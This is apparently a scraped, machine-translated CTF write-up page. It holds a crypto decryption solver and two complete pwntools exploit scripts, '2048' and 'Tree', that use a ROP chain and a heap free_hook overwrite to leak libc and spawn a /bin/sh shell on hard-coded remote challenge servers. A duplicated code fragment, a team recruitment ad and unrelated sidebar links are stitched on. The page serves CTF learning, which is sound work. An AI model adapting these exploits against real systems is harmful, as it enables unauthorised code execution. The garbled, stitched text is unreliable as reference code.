[0x00000DC6, 0x00000854, 0x000015F5, 0x00002567, 0x000008FA, 0x00000E20, 0x00000807, 0x00001007, 0x000018CC, 0x00001E84, 0x00001F11, 0x000013D4, 0x0000076A, 0x00001461, 0x00000B0F, 0x00001F70, 0x00001B3D, 0x00001008, 0x00000D52, 0x0000049A],
[0x00001A89, 0x00000E42, 0x000000FA, 0x0000100D, 0x000014DD, 0x00001BFC, 0x000026DB, 0x00001AC2, 0x00001CA0, 0x000005ED, 0x00000834, 0x000016BF, 0x00000704, 0x00001FAD, 0x000025FD, 0x00001142, 0x00001EEE, 0x00001E60, 0x00000353, 0x000015A8],
[0x00000E17, 0x00000706, 0x00000C1F, 0x00000169, 0x00002248, 0x000007FD, 0x00001768, 0x00001F54, 0x00001574, 0x00002458, 0x00000374, 0x00001D6B, 0x00000918, 0x00000ECF, 0x0000211D, 0x00001D96, 0x00001BEB, 0x00001703, 0x00001B87, 0x000006FA],
[0x00000AE3, 0x0000069F, 0x000001EF, 0x00001C15, 0x00001378, 0x000020D1, 0x0000211D, 0x00002275, 0x000005F4, 0x00002475, 0x00000D13, 0x000008EF, 0x00000E10, 0x000006D4, 0x0000215A, 0x000004D6, 0x0000202F, 0x00001B99, 0x00001C86, 0x000002F1],
[0x00000680, 0x000000D4, 0x00000677, 0x00001E21, 0x0000220D, 0x00000933, 0x00000973, 0x00001947, 0x00000D61, 0x0000247F, 0x00001D21, 0x00001FA2, 0x00001606, 0x000007B0, 0x00001829, 0x000016C0, 0x000026C9, 0x0000248C, 0x00000C9A, 0x00001F8F],
[0x0000257F, 0x00000359, 0x00001831, 0x000021B7, 0x00000BA8, 0x00000FC5, 0x00000BA4, 0x000024E2, 0x00001241, 0x00000D53, 0x00000C82, 0x00001240, 0x00002241, 0x00001156, 0x0000116A, 0x000005F3, 0x000022D5, 0x000008DA, 0x000014A3, 0x0000059E],
[0x00001675, 0x00000AA9, 0x00000D8B, 0x00000D31, 0x00001722, 0x000006C8, 0x0000151B, 0x000017D8, 0x00001FEF, 0x00001624, 0x00002307, 0x00000CB9, 0x0000053C, 0x00000230, 0x00001EAA, 0x00001FD1, 0x00000FAD, 0x00001E30, 0x00002345, 0x00001583],
[0x000001D1, 0x0000056E, 0x00000AA3, 0x0000223C, 0x000009A4, 0x000006C9, 0x00000112, 0x00001977, 0x00002512, 0x00000B60, 0x0000081A, 0x00000F06, 0x00001329, 0x000011AA, 0x00002404, 0x00000E57, 0x0000011E, 0x000011DC, 0x00002474, 0x00001BC7],
[0x000022BE, 0x00001F17, 0x00000588, 0x00001B80, 0x00001479, 0x000016EF, 0x000008CA, 0x00000D6E, 0x0000138F, 0x00001054, 0x000021FA, 0x00000102, 0x000013A6, 0x00000195, 0x000002D1, 0x00002594, 0x00001369, 0x00002534, 0x000015C5, 0x0000168A]]
The calculation process 
Decrypt
import base64
enc = [0x000020F1, 0x00001DA9, 0x00000156, 0x00000B37, 0x000007C0, 0x0000066A, 0x000024E0, 0x00000D42, 0x00002077, 0x000007EC, 0x00001BA7, 0x00002071, 0x000000F8, 0x00000291, 0x000003DA, 0x0000157C, 0x00001EF4, 0x00002519, 0x00000C25, 0x00002062, 0x00002253, 0x00000640, 0x000008DF, 0x00001E34, 0x00002140, 0x00000F92, 0x0000039B, 0x0000126F, 0x00002403, 0x00000E65, 0x000001F0, 0x00001868, 0x0000016D, 0x000006B6, 0x00002214, 0x00001603, 0x00001925, 0x000016AE, 0x000012D0, 0x00001831, 0x0000018C, 0x00000BF7, 0x00000E97, 0x000000CE, 0x0000061C, 0x00000390, 0x000019E9, 0x000022A5, 0x00001601, 0x00001A1E, 0x000013D1, 0x00000DBC, 0x0000117D, 0x0000225F, 0x00002272, 0x0000007B, 0x000023E6, 0x0000069F, 0x000002D3, 0x00001BEF, 0x000003E6, 0x000017D4, 0x00002284, 0x000003B8, 0x00000251, 0x00001646, 0x00000176, 0x0000081E, 0x000024C3, 0x00001E85, 0x00001097, 0x00001264, 0x00000A34, 0x00001A3B, 0x00000FE7, 0x000026A6, 0x00001F43, 0x00001832, 0x000021AE, 0x0000023C, 0x000004C2, 0x00002585, 0x000017E7, 0x000015DD, 0x00002610, 0x00001B86, 0x00000D2A, 0x00000716, 0x00001C25, 0x00002099]
data = [[0x000024AC, 0x00000116, 0x000004F4, 0x00000B64, 0x00001DC3, 0x00001B4A, 0x000001B2, 0x00001FCE, 0x00000E81, 0x000025AB, 0x0000015B, 0x0000252D, 0x000002AC, 0x00000F77, 0x000022F5, 0x000019E3, 0x00001C53, 0x00000B66, 0x000011BC, 0x0000193A],
[0x00000DC6, 0x00000854, 0x000015F5, 0x00002567, 0x000008FA, 0x00000E20, 0x00000807, 0x00001007, 0x000018CC, 0x00001E84, 0x00001F11, 0x000013D4, 0x0000076A, 0x00001461, 0x00000B0F, 0x00001F70, 0x00001B3D, 0x00001008, 0x00000D52, 0x0000049A],
[0x00001A89, 0x00000E42, 0x000000FA, 0x0000100D, 0x000014DD, 0x00001BFC, 0x000026DB, 0x00001AC2, 0x00001CA0, 0x000005ED, 0x00000834, 0x000016BF, 0x00000704, 0x00001FAD, 0x000025FD, 0x00001142, 0x00001EEE, 0x00001E60, 0x00000353, 0x000015A8],
[0x00000E17, 0x00000706, 0x00000C1F, 0x00000169, 0x00002248, 0x000007FD, 0x00001768, 0x00001F54, 0x00001574, 0x00002458, 0x00000374, 0x00001D6B, 0x00000918, 0x00000ECF, 0x0000211D, 0x00001D96, 0x00001BEB, 0x00001703, 0x00001B87, 0x000006FA],
[0x00000AE3, 0x0000069F, 0x000001EF, 0x00001C15, 0x00001378, 0x000020D1, 0x0000211D, 0x00002275, 0x000005F4, 0x00002475, 0x00000D13, 0x000008EF, 0x00000E10, 0x000006D4, 0x0000215A, 0x000004D6, 0x0000202F, 0x00001B99, 0x00001C86, 0x000002F1],
[0x00000680, 0x000000D4, 0x00000677, 0x00001E21, 0x0000220D, 0x00000933, 0x00000973, 0x00001947, 0x00000D61, 0x0000247F, 0x00001D21, 0x00001FA2, 0x00001606, 0x000007B0, 0x00001829, 0x000016C0, 0x000026C9, 0x0000248C, 0x00000C9A, 0x00001F8F],
[0x0000257F, 0x00000359, 0x00001831, 0x000021B7, 0x00000BA8, 0x00000FC5, 0x00000BA4, 0x000024E2, 0x00001241, 0x00000D53, 0x00000C82, 0x00001240, 0x00002241, 0x00001156, 0x0000116A, 0x000005F3, 0x000022D5, 0x000008DA, 0x000014A3, 0x0000059E],
[0x00001675, 0x00000AA9, 0x00000D8B, 0x00000D31, 0x00001722, 0x000006C8, 0x0000151B, 0x000017D8, 0x00001FEF, 0x00001624, 0x00002307, 0x00000CB9, 0x0000053C, 0x00000230, 0x00001EAA, 0x00001FD1, 0x00000FAD, 0x00001E30, 0x00002345, 0x00001583],
[0x000001D1, 0x0000056E, 0x00000AA3, 0x0000223C, 0x000009A4, 0x000006C9, 0x00000112, 0x00001977, 0x00002512, 0x00000B60, 0x0000081A, 0x00000F06, 0x00001329, 0x000011AA, 0x00002404, 0x00000E57, 0x0000011E, 0x000011DC, 0x00002474, 0x00001BC7],
[0x000022BE, 0x00001F17, 0x00000588, 0x00001B80, 0x00001479, 0x000016EF, 0x000008CA, 0x00000D6E, 0x0000138F, 0x00001054, 0x000021FA, 0x00000102, 0x000013A6, 0x00000195, 0x000002D1, 0x00002594, 0x00001369, 0x00002534, 0x000015C5, 0x0000168A]]
enc1 = 0
for i in enc[::-1]:
enc1 = enc1*10000+i
data1= [0]*10
for i, val in enumerate(data):
for j in val[::-1]:
data1[i] = data1[i]*10000+j
enc1 += data1[9]
enc1 -= data1[8]
enc1 += data1[7]
enc1 -= data1[6]
enc1 += data1[5]
enc1 //= data1[4]
enc1 -= data1[3]
enc1 += data1[2]
enc1 //= data1[1]
enc1 -= data1[0]
ans = ''
while enc1:
ans += chr(enc1%128)
enc1 //= 128
print(base64.b64decode(ans))
Pwn
2048
#coding:utf-8
from pwn import *
from ctypes import CDLL
# context.log_level='debug'
elfelf='./2048'
elf=ELF(elfelf)
context.arch=elf.arch
gdb_text='''
'''
if len(sys.argv)==1 :
io=process(['qemu-aarch64','-L','.','-g','1234','./2048'])
gdb_open=1
libc=ELF('./lib/libc.so.6')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.31.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
elif sys.argv[1]=='2' :
io=process(elfelf)
gdb_open=0
libc=ELF('./lib/libc.so.6')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.31.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
else :
io=remote('124.70.166.38',9999)
gdb_open=0
libc=ELF('./lib/libc.so.6')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.31.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
def gdb_attach(io,a):
if gdb_open==1 :
gdb.attach(io,a)
def edit_plus(a,b):
len1=len(b)
print b
for i in range(len1):
if b[len1-1-i:len1-i]=='\x00':
idx=b.find('\x00',len1-i,len1)
if idx != -1 :
note='a'*(len1-i)+b[len1-i:idx]
edit(a,note)
else:
note='a'*(len1-i)+b[len1-i:]
edit(a,note)
note='a'*(len1-i-1)
edit(a,note)
if i == len1-1:
idx=b.find('\x00',0,len1)
if idx == -1 :
edit(a,b)
else :
edit(a,b[:idx])
io.recvuntil('`')
print io.recvuntil('`')[:-1]
a=input('please:')
io.sendline(a)
io.sendlineafter('Input your name: \n','keer')
def run(a):
io.recvuntil('+------+------+------+------+\n')
io.send(a)
pay='aw'*0x20+'sawasssawwaawasawwaaaawasawawaaaasawsaawasawaaaasaawawaaasasaasaaaw'
pay+='aaawawaawaaswsaawaasaaaaawsasaaawasawasaawaawswaawasaaw'
pay+='saaaawaawaaswawawswawaasawawwawasawsasawawswawawawawwaw'
pay+='aawasaasasawwaaawwaaaawwaaaawaasawaasawwaaawaasaw'+'a'*10
pay+='wsaa'+'aw'*10+'saawaasaaawssaswaaswawaawaawaaawawwaawaaa'
pay+='asawsawsaaaaasaasaasasasasasaassawawaasawaswaasasaasasaasasassaasassasasawa'
pay+='wsawawaasasassaasawaasawasawassaasaassaaawasawsaawassawwwaww'
pay+='awaawaaaaaaawasaaaawasaawaaasaasawswasawsawaswassawsawawasawasaawaa'
pay+='sawsaaasassawasawaawwsaawaswawsaaswassaaawsaasaawaasas'
pay+='ssasaasasssawawasawsaawasawawaawaaasaaasaasaaasasawsssasawaassaawasasasa'
pay+='asaaasssasaasaaswsawasasaswawwaasawassawsawaswasaaswsaaassaasaasssawwasawa'
pay+='asawaaaasaawwwsawaaasasaawasawaaasaawaawawawawwaaawsaaawwaswsasssassa'
pay+='saswasasawwasawaaaaaasasaaaaasasasasaaasssaasaasaawasaasaaawaaaas'
pay+='sasaasaassawaaasssaa'+'awasasaasassassasasaasasaawsawaswassaaaawa'
pay+='sasasawaasawsawasasawassawww'
run(pay)
io.recvuntil('continue playing? [y/n]: ')
pay='a'*0x28+p64(0x4020D8)+'a'*8+p64(0x4020B8)+p64(0)+p64(1)+p64(0x412F88)+p64(0x412F88)
pay+=p64(0)+p64(0)+p64(0)+p64(0x4007d0)
io.send(pay)
print len(pay)
io.recvuntil('Bye~\n')
libc_base=u64((io.recvuntil('\n')[:-1]+'\x00\x40').ljust(8,'\x00'))-libc.sym['puts']
libc.address=libc_base
bin_sh_addr=libc.search('/bin/sh\x00').next()
system_addr=libc.sym['system']
free_hook_addr=libc.sym['__free_hook']
io.sendlineafter('Input your name: \n','keer')
io.recvuntil('+------+------+------+------+\n')
pay='aw'*0x20+'sawasssawwaawasawwaaaawasawawaaaasawsaawasawaaaasaawawaaasasaasaaaw'
pay+='aaawawaawaaswsaawaasaaaaawsasaaawasawasaawaawswaawasaaw'
pay+='saaaawaawaaswawawswawaasawawwawasawsasawawswawawawawwaw'
pay+='aawasaasasawwaaawwaaaawwaaaawaasawaasawwaaawaasaw'+'a'*10
pay+='wsaa'+'aw'*10+'saawaasaaawssaswaaswawaawaawaaawawwaawaaa'
pay+='asawsawsaaaaasaasaasasasasasaassawawaasawaswaasasaasasaasasassaasassasasawa'
pay+='wsawawaasasassaasawaasawasawassaasaassaaawasawsaawassawwwaww'
pay+='awaawaaaaaaawasaaaawasaawaaasaasawswasawsawaswassawsawawasawasaawaa'
pay+='sawsaaasassawasawaawwsaawaswawsaaswassaaawsaasaawaasas'
pay+='ssasaasasssawawasawsaawasawawaawaaasaaasaasaaasasawsssasawaassaawasasasa'
pay+='asaaasssasaasaaswsawasasaswawwaasawassawsawaswasaaswsaaassaasaasssawwasawa'
pay+='asawaaaasaawwwsawaaasasaawasawaaasaawaawawawawwaaawsaaawwaswsasssassa'
pay+='saswasasawwasawaaaaaasasaaaaasasasasaaasssaasaasaawasaasaaawaaaas'
pay+='sasaasaassawaaasssaa'+'awasasaasassassasasaasasaawsawaswassaaaawa'
pay+='sasasawaasawsawasasawassawww'
io.send(pay)
io.recvuntil('continue playing? [y/n]: ')
pay='a'*0x28+p64(0x4020D8)+'a'*8+p64(0x4020B8)
pay+=p64(0)+p64(1)+p64(0x412F98)+p64(0)+p64(0x413850)+p64(0x20)
pay+=p64(0)+p64(0x4007D0)
io.send(pay)
io.recvuntil('Bye~\n')
# context.log_level='debug'
io.send(p64(system_addr)+'/bin/sh\x00')
io.sendlineafter('Input your name: \n','keer')
io.recvuntil('+------+------+------+------+\n')
pay='aw'*0x20+'sawasssawwaawasawwaaaawasawawaaaasawsaawasawaaaasaawawaaasasaasaaaw'
pay+='aaawawaawaaswsaawaasaaaaawsasaaawasawasaawaawswaawasaaw'
pay+='saaaawaawaaswawawswawaasawawwawasawsasawawswawawawawwaw'
pay+='aawasaasasawwaaawwaaaawwaaaawaasawaasawwaaawaasaw'+'a'*10
pay+='wsaa'+'aw'*10+'saawaasaaawssaswaaswawaawaawaaawawwaawaaa'
pay+='asawsawsaaaaasaasaasasasasasaassawawaasawaswaasasaasasaasasassaasassasasawa'
pay+='wsawawaasasassaasawaasawasawassaasaassaaawasawsaawassawwwaww'
pay+='awaawaaaaaaawasaaaawasaawaaasaasawswasawsawaswassawsawawasawasaawaa'
pay+='sawsaaasassawasawaawwsaawaswawsaaswassaaawsaasaawaasas'
pay+='ssasaasasssawawasawsaawasawawaawaaasaaasaasaaasasawsssasawaassaawasasasa'
pay+='asaaasssasaasaaswsawasasaswawwaasawassawsawaswasaaswsaaassaasaasssawwasawa'
pay+='asawaaaasaawwwsawaaasasaawasawaaasaawaawawawawwaaawsaaawwaswsasssassa'
pay+='saswasasawwasawaaaaaasasaaaaasasasasaaasssaasaasaawasaasaaawaaaas'
pay+='sasaasaassawaaasssaa'+'awasasaasassassasasaasasaawsawaswassaaaawa'
pay+='sasasawaasawsawasasawassawww'
io.send(pay)
io.recvuntil('continue playing? [y/n]: ')
pay='a'*0x28+p64(0x4020D8)+'a'*8+p64(0x4020B8)
pay+=p64(0)+p64(1)+p64(0x413850)+p64(0x413850+8)+p64(0)+p64(0)
pay+=p64(0)+p64(0x4007D0)
io.send(pay)
success('libc_base:'+hex(libc_base))
# success('heap_base:'+hex(heap_base))
# gdb_attach(io,gdb_text)
io.interactive()
Tree
#coding:utf-8
import sys
from pwn import *
from ctypes import CDLL
context.log_level='debug'
elfelf='./treepwn'
#context.arch='amd64'
while True :
# try :
elf=ELF(elfelf)
context.arch=elf.arch
gdb_text='''
telescope $rebase(0x202040) 16
'''
if len(sys.argv)==1 :
clibc=CDLL('/lib/x86_64-linux-gnu/libc.so.6')
io=process(elfelf)
gdb_open=1
# io=process(['./'],env={'LD_PRELOAD':'./'})
clibc.srand(clibc.time(0))
libc=ELF('/glibc/x64/2.27/lib/libc.so.6')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.31.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
else :
clibc=CDLL('/lib/x86_64-linux-gnu/libc.so.6')
io=remote('121.36.241.104',9999)
gdb_open=0
clibc.srand(clibc.time(0))
libc=ELF('./libc-2.27.so')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.31.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
def gdb_attach(io,a):
if gdb_open==1 :
gdb.attach(io,a)
def choice(a):
io.sendlineafter('Your choice > ',str(a))
def add(a,b,c):
choice(0)
io.sendlineafter(': ',str(a))
io.sendlineafter(': ',str(b))
io.sendafter(': ',c.ljust(0x20,'\x00'))
def edit(a,b,c):
choice(2)
io.sendlineafter(': ',str(a))
io.sendlineafter(': ',str(b))
io.sendafter(': ',c.ljust(0x20,'\x00'))
def show(a,b):
choice(3)
io.sendlineafter(': ',str(a))
io.sendlineafter(': ',str(b))
def delete(a,b):
choice(1)
io.sendlineafter(': ',str(a))
io.sendlineafter(': ',str(b))
def find(a,b,c,d):
choice(4)
io.sendlineafter(': ',str(a))
io.sendlineafter(': ',str(b))
io.sendlineafter(': ',str(c))
io.sendlineafter(': ',str(d))
def edit_plus(a,b):
len1=len(b)
print b
for i in range(len1):
if b[len1-1-i:len1-i]=='\x00':
idx=b.find('\x00',len1-i,len1)
if idx != -1 :
note='a'*(len1-i)+b[len1-i:idx]
edit(a,note)
else:
note='a'*(len1-i)+b[len1-i:]
edit(a,note)
note='a'*(len1-i-1)
edit(a,note)
if i == len1-1:
idx=b.find('\x00',0,len1)
if idx == -1 :
edit(a,b)
else :
edit(a,b[:idx])
io.recvuntil('`')
io.recvuntil('`')
a=input('please:')
print a
io.sendline(a)
add(0,14,'keer')
add(1,12,'keer')
add(2,11,'keer')
add(3,10,'keer')
add(10,3,'keer')
add(11,2,'keer')
add(12,1,'keer')
add(14,0,'keer')
delete(2,11)
delete(11,2)
add(7,7,'keer')
add(6,6,'keer')
for i in range(17):
add(9,9+i,'keer')
delete(10,3)
delete(7,7)
show(7,7)
io.recvuntil(': ')
heap_base=u64(io.recv(8))-0x390
edit(7,7,p64(heap_base+0x2c0))
add(7,8,'keer')
add(100,100,p64(0)+p64(0x5d1))
delete(0,14)
add(0,14,'keer')
show(1,12)
libc_base=u64(io.recvuntil('\x7f')[-6:]+'\x00\x00')-libc.sym['__malloc_hook']-96-0x10
libc.address=libc_base
bin_sh_addr=libc.search('/bin/sh\x00').next()
system_addr=libc.sym['system']
free_hook_addr=libc.sym['__free_hook']
delete(9,9)
delete(6,6)
edit(6,6,p64(free_hook_addr))
add(99,99,'/bin/sh\x00')
add(101,101,p64(system_addr))
delete(99,99)
success('libc_base:'+hex(libc_base))
success('heap_base:'+hex(heap_base))
gdb_attach(io,gdb_text)
io.interactive()
# except Exception as e:
# io.close()
# continue
# else:
# continue
ex(libc_base))
success('heap_base:'+hex(heap_base))
gdb_attach(io,gdb_text)
io.interactive()
# except Exception as e:
# io.close()
# continue
# else:
# continue
Tip
Do you want to join a security group
Have a better learning atmosphere ?
Then join in EDI Security , The threshold here is not very high , But the masters are experienced , I can start with you from the foundation , As long as you have the determination to persevere and work hard
EDI Safe CTF Teams often participate in major CTF match , understand CTF event , We are working hard to create a good technical atmosphere in the safety circle , This is definitely a good place for you to learn technology . The threshold here is not very high , But the masters are experienced , I can start with you from the foundation , As long as you have the determination to persevere and work hard , next CTF Daniel is you .
Welcome all masters to settle in , Let's fight together CTF, Progress together .
We're digging , Don't let you bury it !
Your joining can bring us new vitality , We can also give you unlimited development space .
If you are interested, please contact the email [email protected]、[email protected]( Bring your resume , The resume includes your learning direction , Learning experience, etc )
边栏推荐
- deepTools对ChIP-seq数据可视化
- GGPlot Examples Best Reference
- MySql存储过程游标遍历结果集
- 动态内存(进阶四)
- ESP32存储配网信息+LED显示配网状态+按键清除配网信息(附源码)
- Tidb DM alarm DM_ sync_ process_ exists_ with_ Error troubleshooting
- Analyse de l'industrie
- Astparser parsing class files with enum enumeration methods
- Webauthn - official development document
- RPA advanced (II) uipath application practice
猜你喜欢

文件操作(详解!)
PLC-Recorder快速监控多个PLC位的技巧
![[visual studio 2019] create MFC desktop program (install MFC development components | create MFC application | edit MFC application window | add click event for button | Modify button text | open appl](/img/6a/111da81436659c7502648907ec1367.jpg)
[visual studio 2019] create MFC desktop program (install MFC development components | create MFC application | edit MFC application window | add click event for button | Modify button text | open appl

多文件程序X32dbg动态调试

II Stm32f407 chip GPIO programming, register operation, library function operation and bit segment operation

A sharp tool for exposing data inconsistencies -- a real-time verification system

MySQL comparison operator in problem solving

Webauthn - official development document

解决uniapp列表快速滑动页面数据空白问题

HOW TO EASILY CREATE BARPLOTS WITH ERROR BARS IN R
随机推荐
Some suggestions for young people who are about to enter the workplace in the graduation season
Analyse de l'industrie
程序员成长第六篇:如何选择公司?
Order by injection
Develop scalable contracts based on hardhat and openzeppelin (II)
Bedtools tutorial
Visualization of chip SEQ data by deeptools
揭露数据不一致的利器 —— 实时核对系统
A white hole formed by antineutrons produced by particle accelerators
进入前六!博云在中国云管理软件市场销量排行持续上升
GGPlot Examples Best Reference
C # method of obtaining a unique identification number (ID) based on the current time
Homer预测motif
Astparser parsing class files with enum enumeration methods
Compilation errors and printout garbled problems caused by Chinese content in vs2019 code
STM32 single chip microcomputer programming learning
ROS lacks catkin_ pkg
QT获取某个日期是第几周
八大排序汇总
JS -- take a number randomly from the array every call, and it cannot be the same as the last time